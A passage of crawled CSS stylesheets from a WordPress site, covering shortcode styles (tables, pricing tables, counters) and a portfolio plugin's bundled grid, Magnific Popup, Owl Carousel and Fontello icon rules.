  border-color:rgba(0,0,0,0.15);
  font-weight: bold;
  padding: 0.6em 0.5em;
  text-align: left;
}
.omsc-custom-table.omsc-style-1 td, .omsc-custom-table-wrapper.omsc-style-1 table td {
  background: #fafafa;
  background-color: rgba(0, 0, 0, 0.01);
}
.omsc-custom-table.omsc-style-1 tr:nth-child(even) td, .omsc-custom-table-wrapper.omsc-style-1 table tr:nth-child(even) td {
  background: #f5f5f5;
  background-color: rgba(0, 0, 0, 0.03);
}

/**
 * Responsive box
 */
 
.omsc-responsive-box {
	height: 0;
  overflow: hidden;
  padding-bottom: 56.25%;
  position: relative;
}

.omsc-responsive-box iframe,  
.omsc-responsive-box object,  
.omsc-responsive-box embed,
.omsc-responsive-box video {
	position: absolute;
	top: 0;
	left: 0;
	height: 100% !important;
	width: 100% !important;
}

/**
 * Responsive box video, map
 */
 
.omsc-responsive-box-video,
.omsc-responsive-box-map {
	margin:2em 0;
}

/**
 * Blockquote
 */
 
.omsc-blockquote {
	
}

.omsc-blockquote-inner:before {
	content:'\201C';
	width:1em;
	margin-left:-1em;
	text-align:right;
	display:inline-block;
}

.omsc-blockquote-inner:after {
	content:'\201E';
}

.omsc-blockquote-footer {
	
}

.omsc-blockquote cite:before {
	content:'\2014';
	margin-right:0.3em;
}

/**
 * Visibility
 */

.omsc-visibility-tablet,
.omsc-visibility-mobile {
	display:none;
}

.omsc-visibility-desktop {
	display:block;
}

span.omsc-visibility-desktop {
	display:inline;
}

.omsc-visibility-retina {
	display:none;
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {

	.omsc-visibility-retina {
		display:block;
	}

	.omsc-visibility-non-retina {
		display:none;
	}
}

/**
 * Pricing table
 */

.omsc-pricing-table-wrapper {
	margin: 1em 0;
	text-align:center;
}
.omsc-pricing-table {
	display:table;
	width:100%;
	border-collapse:separate;
	border-spacing:2px;
}

.omsc-pricing-column {
	list-style:none;
	padding:0;
	display:table-cell;
	background:#fff;
	
	-webkit-transition:0.3s;
	-moz-transition:0.3s;
	transition:0.3s;
}

.omsc-pricing-column.omsc-pricing-column-featured {
	-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.4);
	-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.4);
	box-shadow:0 0 10px 0 rgba(0,0,0,0.4);
	
	-webkit-transform:scale(1.05, 1.05);
	-moz-transform:scale(1.05, 1.05);
	transform:scale(1.05, 1.05);
	
	z-index:2;
}

.omsc-pricing-column:hover,
.omsc-pricing-column.omsc-pricing-column-featured:hover {
	-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.4);
	-moz-box-shadow:0 0 20px 0 rgba(0,0,0,0.4);
	box-shadow:0 0 20px 0 rgba(0,0,0,0.4);
	z-index:1;
}

.omsc-pricing-column li {
	display:block;
	text-align:center;
	padding:12px;
	border-bottom:1px dotted rgba(0,0,0,0.1);
}

.omsc-pricing-column li:nth-child(even) {
	background:#f5f5f5;
	background:rgba(0,0,0,0.02);
}

.omsc-pricing-column li.omsc-pricing-title {
	font-weight:bold;
	font-size:130%;
	border-top-width:3px;
	border-top-style:solid;
	padding-top:1.3em;
	padding-bottom:1.3em;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.03) 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.03)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.03) 100%);
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.03) 100%);
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.03) 100%);
  background: linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.03) 100%);
}

.omsc-pricing-column li.omsc-pricing-title .omsc-pricing-title-comment {
	font-size:75%;
	font-style:italic;
	font-weight:normal;
	margin-top:0.1em;
}

.omsc-pricing-column li.omsc-pricing-price {
	color:#fff;
	background:#777;
	font-size:200%;
}

.omsc-pricing-column .omsc-price-comment {
	font-size:45%;
}

.omsc-pricing-column .omsc-pricing-button {
	padding-top:1.3em;
	padding-bottom:1.4em;
}

.omsc-pricing-column .omsc-pricing-button .omsc-button {
	margin:0;
}

/**
 * Recent posts
 */
 
.omsc-recent-posts-item {
	margin-bottom:4%;
}

.omsc-recent-posts-date {
	color:#777;
	margin:0.5em 0;
}

.omsc-recent-posts-excerpt {
	font-size:90%;
}

/**
 * Logos
 */

.omsc-logos {
	margin:16px 0;
	text-align:center;
}

.omsc-logos .omsc-logos-item {
	display:inline-block;
	padding:1.5em 2em;
	text-align:center;
}

.omsc-logos .omsc-logos-item img {
	-webkit-transition:opacity 0.3s;
	-moz-transition:opacity 0.3s;
	transition:opacity 0.3s;
}

.omsc-logos .omsc-logos-item a:hover img {
	opacity:0.7;
}

.omsc-logos .omsc-logos-item img {
	display:inline-block;
	vertical-align:middle;
}

/**
 * Count
 */
 
.omsc-counter {
	text-align:center;
}

.omsc-counter-number {
	font-size:350%;
}

.omsc-counter.size-small .omsc-counter-number {
	font-size:250%;
}

.omsc-counter.size-small .omsc-counter-title {
	font-size:85%;
}

.omsc-counter.size-large .omsc-counter-number {
	font-size:600%;
	line-height:1.3;
}

.omsc-counter.size-large .omsc-counter-title {
	font-size:120%;
}

.omsc-counter.size-xlarge .omsc-counter-number {
	font-size:850%;
	line-height:1.2;
}

.omsc-counter.size-xlarge .omsc-counter-title {
	font-size:150%;
}

--- FILE ---
content_type: text/css
request_url: https://budmajster.com/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=1.0
body_size: 6842
content:
.tlp-portfolio * {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    line-height: 1.6;
}

.pfp-carousel .owl-dot:hover {
    background: transparent;
}

#tlp_portfolio_sc_settings_meta .wp-picker-container .wp-color-result-text {
    position: relative;
    z-index: 99;
}

h3.title.color-white a,
h3.title.color-white{
    color: #fff !important;
    text-decoration: none;
}
.tlp-portfolio-item .tlp-overlay-inner {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    padding: 15px;
}

.tlp-portfolio-isotope {
    display: flex;
    flex-wrap: wrap;
}

.tlp-portfolio-container .tlp-portfolio-isotope .tlp-single-item,
.tlp-portfolio .tlp-portfolio-thum,
.tlp-portfolio-isotope .tlp-portfolio-item {
    width: 100%;
    display: block;
}


.tlp-portfolio .tlp-portfolio-thum img{
    width: 100%;
    backface-visibility: hidden;
}

.tlp-body-overflow {
    overflow: hidden;
}

.tlp-portfolio-sd {
    margin-bottom: 10px;
}

.rt-container-fluid, .rt-container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}

.rt-container .rt-row,
.rt-container-fluid .rt-row {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}

.tlp-portfolio .carousel2  .rt-row ,
.tlp-portfolio .isotope2  .rt-row ,
.tlp-portfolio .layout2 .rt-row {
    margin-left: 0;
    margin-right: 0;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
}

.rt-container-fluid .rt-row[class*=isotope],
.rt-container .rt-row[class*=isotope] {
    display: block;
}

.rt-container-fluid .rt-row[class*=isotope] .tlp-portfolio-isotope,
.rt-container .rt-row[class*=isotope] .tlp-portfolio-isotope {
    display: flex;
    flex-wrap: wrap;
}

.tlp-col-xs-1,
.tlp-col-sm-1,
.tlp-col-md-1,
.tlp-col-lg-1,
.tlp-col-xs-2,
.tlp-col-sm-2,
.tlp-col-md-2,
.tlp-col-lg-2,
.tlp-col-xs-3,
.tlp-col-sm-3,
.tlp-col-md-3,
.tlp-col-lg-3,
.tlp-col-xs-4,
.tlp-col-sm-4,
.tlp-col-md-4,
.tlp-col-lg-4,
.tlp-col-xs-5,
.tlp-col-sm-5,
.tlp-col-md-5,
.tlp-col-lg-5,
.tlp-col-xs-6,
.tlp-col-sm-6,
.tlp-col-md-6,
.tlp-col-lg-6,
.tlp-col-xs-7,
.tlp-col-sm-7,
.tlp-col-md-7,
.tlp-col-lg-7,
.tlp-col-xs-8,
.tlp-col-sm-8,
.tlp-col-md-8,
.tlp-col-lg-8,
.tlp-col-xs-9,
.tlp-col-sm-9,
.tlp-col-md-9,
.tlp-col-lg-9,
.tlp-col-xs-10,
.tlp-col-sm-10,
.tlp-col-md-10,
.tlp-col-lg-10,
.tlp-col-xs-11,
.tlp-col-sm-11,
.tlp-col-md-11,
.tlp-col-lg-11,
.tlp-col-xs-12,
.tlp-col-sm-12,
.tlp-col-md-12,
.tlp-col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
}

.tlp-col-xs-24 {
    flex: 0 0 20%;
    max-width: 20%;
}

.tlp-col-xs-12 {
    flex: 0 0 100%;
    max-width: 100%;
}

.tlp-col-xs-11 {
    flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
}

.tlp-col-xs-10 {
    flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
}

.tlp-col-xs-9 {
    flex: 0 0 75%;
    max-width: 75%;
}

.tlp-col-xs-8 {
    flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
}

.tlp-col-xs-7 {
    flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
}

.tlp-col-xs-6 {
    flex: 0 0 50%;
    max-width: 50%;
}

.tlp-col-xs-5 {
    flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
}

.tlp-col-xs-4 {
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
}

.tlp-col-xs-3 {
    flex: 0 0 25%;
    max-width: 25%;
}

.tlp-col-xs-2 {
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
}

.tlp-col-xs-1 {
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
}

.tlp-portfolio .tlp-overlay .link-icon {
    text-align: center;
    display: block;
    padding: 0;
    margin: 0;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
}

.tlp-portfolio-item {
    direction: initial;
}

/************************ Magnific Popup CSS *********************/
.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    box-sizing: border-box
}

.mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle
}

.mfp-align-top .mfp-container:before {
    display: none
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto
}

.mfp-ajax-cur {
    cursor: progress
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.mfp-loading.mfp-figure {
    display: none
}

.mfp-hide {
    display: none !important
}

.mfp-preloader {
    color: #ccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044
}

.mfp-preloader a {
    color: #ccc
}

.mfp-preloader a:hover {
    color: #fff
}

.mfp-s-ready .mfp-preloader {
    display: none
}

.mfp-s-error .mfp-content {
    display: none
}

button.mfp-close,
button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    box-shadow: none;
    touch-action: manipulation
}

button::-moz-focus-inner {
    padding: 0;
    border: 0
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    padding: 0 0 18px 10px;
    color: #fff;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace
}

.mfp-close:hover,
.mfp-close:focus {
    opacity: 1
}

.mfp-close:active {
    top: 1px
}

.mfp-close-btn-in .mfp-close {
    color: #333
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
    color: #fff;
    right: 0;
    text-align: right;
    padding-right: 6px;
    width: 44px;
    text-align: center;
    padding: 0;
    height: 44px;
    top: -4px;
    background-color: #cc33668c;
    font-size: 20px;
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #ccc;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap
}

.mfp-arrow {
    position: absolute;
    opacity: 0.65;
    top: 50%;
    margin: -55px 0 0;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: transparent
}

.mfp-arrow:active {
    margin-top: -54px
}

.mfp-arrow:hover,
.mfp-arrow:focus {
    opacity: 1
}

.mfp-arrow:before,
.mfp-arrow:after {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent
}

.mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px
}

.mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7
}

.mfp-arrow-left {
    left: 0
}

.mfp-arrow-left:after {
    border-right: 17px solid #fff;
    margin-left: 31px
}

.mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f
}

.mfp-arrow-right {
    right: 0
}

.mfp-arrow-right:after {
    border-left: 17px solid #fff;
    margin-left: 39px
}

.mfp-arrow-right:before {
    border-left: 27px solid #3f3f3f
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px
}

.mfp-iframe-holder .mfp-close {
    top: -40px
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000
}

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto
}

.mfp-figure {
    line-height: 0
}

.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444
}

.mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px
}

.mfp-figure figure {
    margin: 0
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
    padding-right: 36px
}

.mfp-image-holder .mfp-content {
    max-width: 100%
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer
}


@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0
    }

    .mfp-img-mobile img.mfp-img {
        padding: 0
    }

    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0
    }

    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px
    }

    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        box-sizing: border-box
    }

    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0
    }

    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px
    }

    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0
    }
}

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75)
    }

    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0
    }

    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%
    }

    .mfp-container {
        padding-left: 6px;
        padding-right: 6px
    }
}

/*
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */
.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y
}

.owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px)
}

.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%
}

.owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out
}

.owl-carousel .owl-item {
    float: left
}

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
    cursor: pointer
}

.owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

.grabbing {
    cursor: url('../images/grabbing.png') 8 8, move
}

.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}

/*
* 	Owl Carousel Owl Demo Theme
*	v1.3.3
*/
.owl-theme .owl-controls {
    margin-top: 10px;
    text-align: center
}

.owl-theme .owl-controls .owl-buttons div {
    color: #fff;
    display: inline-block;
    zoom: 1;
    *display: inline;
    margin: 5px;
    padding: 3px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    background: #869791;
    filter: Alpha(Opacity=50);
    opacity: 0.5
}

.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    filter: Alpha(Opacity=100);
    opacity: 1;
    text-decoration: none
}

.owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1;
    *display: inline
}

.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    filter: Alpha(Opacity=50);
    opacity: 0.5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #869791
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
    filter: Alpha(Opacity=100);
    opacity: 1
}

.owl-theme .owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #fff;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}

.owl-item.loading {
    min-height: 150px;
    background: url('../images/AjaxLoader.gif') no-repeat center center
}

/************************ End Grid System *********************/
/*********************** Common CSS ************************/
.portfolio-feature-img {
    text-align: center;
}

.portfolio-feature-img img {
    max-width: 100%;
    height: auto;
}
.single-portfolio .portfolio-feature-img img{
    width: 100%;
}
.tlp-portfolio figure {
    margin: 0 !important;
    padding: 0 !important;
}

.tlp-portfolio .no-margin {
    margin: 0;
    padding: 0;
}

.paddingl0 {
    padding-left: 0;
}

.paddingr0 {
    padding-right: 0;
}

.padding0 {
    padding: 0 !important;
}

.allmargin0 {
    margin: 0 !important;
    padding: 0 !important;
}

.tlp-portfolio ul {
    margin: 0;
    padding: 0;
}

.tlp-portfolio ul li {
    list-style: none !important;
    background: none;
    margin-left: 0;
    margin-bottom: 5px;
}

.tlp-portfolio label {
    font-weight: bold;
    display: inline-block;
    margin-right: 5px;
}

.tlp-portfolio-container .tlp-single-item {
    margin-bottom: 30px;
}

.tlp-portfolio .img-responsive {
    max-width: 100%;
    height: auto;
    display: block;
}

.default-margin {
    margin-bottom: 30px;
}

.single-portfolio-share {
    display: flex;
    align-items: baseline;
    flex-wrap: wrap;
}

.single-portfolio-share iframe {
    margin: 0;
}

.single-portfolio-share .rt-share-item + .rt-share-item {
    margin-left: 5px;
}


.tlp-portfolio-container a {
    text-decoration: none;
}
/* Fontello */
@font-face {
  font-family: 'fontello';
  src: url('../vendor/fontello/fontello.eot?77716788');
  src: url('../vendor/fontello/fontello.eot?77716788#iefix') format('embedded-opentype'),
       url('../vendor/fontello/fontello.woff2?77716788') format('woff2'),
       url('../vendor/fontello/fontello.woff?77716788') format('woff'),
       url('../vendor/fontello/fontello.ttf?77716788') format('truetype'),
       url('../vendor/fontello/fontello.svg?77716788#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../vendor/fontello/fontello.svg?77716788#fontello') format('svg');
  }
}
*/
.tlp-portfolio [class^="icon-"]:before, 
.tlp-portfolio [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: never;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-left-open:before { content: '\e800'; } /* '' */
.icon-zoom-in:before { content: '\e801'; } /* '' */
.icon-right-open:before { content: '\e802'; } /* '' */
.icon-link-ext:before { content: '\f08e'; } /* '' */

/* ============== Pagination ============== */

.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination {
    display: flex;
    margin: 20px 0;
    justify-content: center;
}

.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > li {
    display: inline-block;
    margin: 0;
}

.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > .disabled > span,
.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > .disabled > span:hover,
.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > .disabled > span:focus,
.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > .disabled > a,
.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > .disabled > a:hover,
.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > .disabled > a:focus {
    color: #777777;
    background-color: #ffffff;
    border-color: #dddddd;
    cursor: not-allowed;
}

.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > li > a,
.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > li > span {
    position: relative;
    padding: 6px 12px;
    line-height: 1.42857143;
    text-decoration: none;
    color: #337ab7;
    background-color: #ffffff;
    border: 0;
}

.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > .active > a,
.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > .active > span,
.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > .active > a:hover,
.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > .active > span:hover,
.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > .active > a:focus,
.tlp-portfolio-container .tlp-pagination-wrap .tlp-pagination > .active > span:focus {
    z-index: 3;
    color: #ffffff;
    background-color: #337ab7;
    cursor: default;
}

/********************* end common css ******************/
/************************ Layout 1 ******************************/
.tlp-portfolio .layout1 .tlp-portfolio-thum {
    background: #ccc;
    overflow: hidden;
    position: relative;
    width: 100%;
}

.tlp-portfolio .layout1 .tlp-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    color: #fff;
    text-align: center;
    background-color: rgba(217, 35, 45, 0.85);
    -webkit-transition: all 0.5s ease-out 0.15s;
    -moz-transition: all 0.5s ease-out 0.15s;
    -ms-transition: all 0.5s ease-out 0.15s;
    -o-transition: all 0.5s ease-out 0.15s;
    transition: all 0.5s ease-out 0.15s;
}

.tlp-portfolio .layout1 .tlp-portfolio-thum .tlp-overlay,
.tlp-portfolio .layout1 .tlp-portfolio-thum .link-icon {
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
}

.tlp-portfolio .layout1 .tlp-portfolio-thum:hover .tlp-overlay,
.tlp-portfolio .layout1 .tlp-portfolio-thum:hover .link-icon {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
}


.tlp-portfolio .layout1 .tlp-overlay .link-icon a {
    text-align: center;
    color: #fff;
    text-decoration: none;
    padding: 0;
    margin-right: 4px;
    margin-left: 4px;
    font-size: 20px;
    width: 45px;
    height: 45px;
    line-height: 43px;
    border: 1px solid #fff;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
}

.tlp-portfolio .layout1 .tlp-portfolio-item:hover .tlp-overlay {
    left: 0;
}

.tlp-portfolio .layout1 .tlp-portfolio-thum img {
    -webkit-transition: all 1.1s ease;
    -moz-transition: all 1.1s ease;
    -o-transition: all 1.1s ease;
    -ms-transition: all 1.1s ease;
    transition: all 1.1s ease;
    max-width: 100%;
}

.tlp-portfolio .layout1 .tlp-portfolio-thum:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}

.tlp-portfolio .layout1 .tlp-content {
    width: 100%;
    position: relative;
}

.tlp-portfolio .layout1 .tlp-content h3 {
    margin: 0 0px 6px 0;
    font-size: 22px;
    font-weight: 400;
    text-decoration: none;
}

.tlp-portfolio .layout1 .tlp-content h3 a {
    text-decoration: none;
    border: none;
    box-shadow: none;
}

.tlp-portfolio .layout1 .tlp-content p {
    padding: 0;
    margin: 0;
}

.tlp-portfolio .layout1 .tlp-content .tlp-content-holder {
    padding: 15px 0;
    display: block;
}

/*********************** Layout 2 ****************************/
.tlp-portfolio .carousel2 .tlp-portfolio-thum ,
.tlp-portfolio .isotope2 .tlp-portfolio-thum,
.tlp-portfolio .layout2 .tlp-portfolio-thum {
    overflow: hidden;
    position: relative;
    padding-left: 0;
    padding-right: 0;
}

.tlp-portfolio .carousel2 .tlp-overlay ,
.tlp-portfolio .isotope2 .tlp-overlay ,
.tlp-portfolio .layout2 .tlp-overlay {
    position: absolute;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
    color: #fff;
    background-color: rgba(217, 35, 45, 0.85);
    -webkit-transition: all 0.5s ease-out 0.15s;
    -moz-transition: all 0.5s ease-out 0.15s;
    -ms-transition: all 0.5s ease-out 0.15s;
    -o-transition: all 0.5s ease-out 0.15s;
    transition: all 0.5s ease-out 0.15s;
    text-align: center;
}

.tlp-portfolio .carousel2 .tlp-portfolio-thum .tlp-overlay,
.tlp-portfolio .carousel2 .tlp-portfolio-thum .link-icon,
.tlp-portfolio .isotope2 .tlp-portfolio-thum .tlp-overlay,
.tlp-portfolio .isotope2 .tlp-portfolio-thum .link-icon,
.tlp-portfolio .layout2 .tlp-portfolio-thum .tlp-overlay,
.tlp-portfolio .layout2 .tlp-portfolio-thum .link-icon {
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
}


.tlp-portfolio .carousel2 .tlp-portfolio-thum:hover .tlp-overlay,
.tlp-portfolio .carousel2 .tlp-portfolio-thum:hover .link-icon,
.tlp-portfolio .isotope2 .tlp-portfolio-thum:hover .tlp-overlay,
.tlp-portfolio .isotope2 .tlp-portfolio-thum:hover .link-icon,
.tlp-portfolio .layout2 .tlp-portfolio-thum:hover .tlp-overlay,
.tlp-portfolio .layout2 .tlp-portfolio-thum:hover .link-icon {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
}

.tlp-portfolio .carousel2 .tlp-overlay .link-icon a,
.tlp-portfolio .isotope2 .tlp-overlay .link-icon a,
.tlp-portfolio .layout2 .tlp-overlay .link-icon a {
    text-align: center;
